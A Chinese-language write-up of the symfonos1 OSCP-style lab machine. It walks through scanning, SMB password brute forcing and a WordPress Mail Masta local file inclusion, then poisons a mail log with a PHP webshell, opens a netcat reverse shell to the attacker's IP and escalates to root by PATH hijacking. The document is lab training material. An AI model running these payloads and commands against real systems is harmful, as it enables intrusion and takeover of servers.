NextCyber oscp-symfonos1

NextCyber oscp-symfonos1

1.环境配置



下载openvpn配置文件



得到zip文件后进行解压

先 chmod 777 ./* 给一下执行权限

openvpn进行启用

openvpn asynic0.ovpn

如果没有openvpn,使用apt进行下载:

apt install openvpn

查看本地代理ip

ifconfig

得到代理ip:10.132.0.175

查看靶机ip

10.17.249.36 (漏洞利用部分靶机变为10.20.95.24)

2.信息收集

端口探测

-sT:以TCP协议进行扫描

--min-rate 10000:以最低10000的速率

-p-:全端口

扫描端口:nmap -sT --min-rate 10000 -p- 10.17.249.36

详细信息探测TCP扫描

-sT:以TCP协议进行扫描

-sV:探测各服务的版本

-sC:用默认的脚本进行扫描

-O:探测操作系统的版本

-p80:-p$ports,然后tab键,会把端口显示出来

扫描纤细信息:nmap -sT -sV -sC -O -p22,25,80,139,445 10.17.249.36

默认脚本扫描

--script=vuln:nmap的漏洞脚本目录,vuln是漏洞的意思

-oA:结果全vuln格式输出到nmapscan文件中

扫描信息:nmap --script=vuln -p22,25,80,139,445 10.17.249.36

nikto扫描

nikto -h http://10.17.249.36

3.目录扫描

dirsearch扫描

python dirsearch.py -u http://10.17.249.36

4.SMB协议

开放了445端口(SMB协议的默认端口)

与靶机通过smb建立连接

smbclient -L 10.17.249.36

成功连接,这里有4个用户,只有anonymous不需要密码

smbclient //10.17.249.36/anonymous

发现有个txt文件,拿下了看看

发现几个密码,看看有没有helios的

爆破密码

hydra爆破

hydra -l helios -P mima.txt smb://10.17.249.36/helios

hydra没爆破出来,猜测是smb协议的原因,尝试使用其他爆破工具

medusa爆破

medusa -h 10.17.249.36 -u helios -P mima.txt -M smbnt -m SHARE:helios

User: helios

Password: qwerty

smb连接

smbclient //10.17.249.36/helios -U helios

发现两个文件,get下载下来

发现了一个目录: /h3l105

5.修改hosts文件

我们访问这个地址:

发现请求发送到了symfonos.local/h3l105,这里需要修改hosts文件

echo "10.17.249.36 symfonos.local" >> /etc/hosts

再次访问这个地址:http://symfonos.local/h3l105/

画面正常了

可以看出该网站的cms是wordpress,用wpscan来扫扫

6.wpcsan扫描

wpscan --url http://symfonos.local/h3l105/

该网站有两个插件

1.mail-masta (version 1.0)

2.site-editor (version 1.1.1)

再尝试爆破用户名

wpscan --url http://symfonos.local/h3l105/ -e u

发现了一个admin用户,尝试爆破密码

wpscan --url http://symfonos.local/h3l105/ -U admin -P /usr/share/wordlists/rockyou.txt

并没有爆破出来

7.漏洞发现

查了一下漏洞库,发现第一个插件有文件包含漏洞可以利用

searchsploit mail masta 1.0

把文件下载下来查看一下:

searchsploit mail masta 1.0 -m 40290.txt

searchsploit mail masta 1.0 -m 50226.py

先来看看txt文件,发现利用方式,是一个WordPress插件 Mail Masta 本地文件包含

http://server/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

再来看看这个py文件,发现是一个验证脚本,需要python2运行

运行:

- 目标地址 http://symfonos.local

- 确认目标网站是活跃的(可以访问)

- 工具检测到该目标存在 Mail-Masta 插件的漏洞端点

- 使用字典文件(wordlist.txt写入/etc/passwd)对系统中的文件进行模糊测试(fuzzing)

python2 50226.py

8.漏洞利用

curl http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

成功进行本地文件包含

前面发现网站的web服务器软件是apache,尝试去包含apache的默认日志文件

curl http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/log/apache2/access.log

发现失败

靶机还开放了smtp服务,尝试去包含helios用户的邮件日志

curl http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios

成功获得了数据,那么我们可以使用telnet向helios用户写入一句话木马,在尝试包含

telnet写入一句话木马

telnet 10.20.95.24 25

写入

mail from:Afa1rs

rcpt to:helios

data

<?php system($_GET['cmd']);?>

.

QUIT

测试木马是否构造成功

http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id

发现成功运行命令

9.反弹shell

kali监听5566端口

nc -lvvp 5566 -s 10.132.0.175

执行反弹shell

http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=nc -c /bin/bash 10.132.0.175 5566

成功拿到反弹shell:

使用python创建一个bash环境:

python -c 'import pty;pty.spawn("/bin/bash")'

10.权限提升

查看有SUID权限的文件

find / -perm -u=s -type f 2>/dev/null

发现一个奇怪的文件/opt/statuscheck,是一个可执行文件

尝试用strings命令查看一个这个文件里的内容

strings statuscheck

环境变量劫持提权

看到有个curl -I H,猜测该文件可能使用了curl命令,那么这里就可以使用命令劫持,我们自己写一个curl命令,并添加到环境变量中

tmp一般都有写权限,那么我们在tmp目录建一个curl,追加/tmp到环境变量开头,系统调用curl的时候就可以执行/tmp的curl

cd /tmp

echo "/bin/sh" > curl

chmod 777 curl

export PATH=/tmp:$PATH

echo $PATH

/opt/statuscheck

查看/root下面的flag:

浙公网安备 33010602011771号

浙公网安备 33010602011771号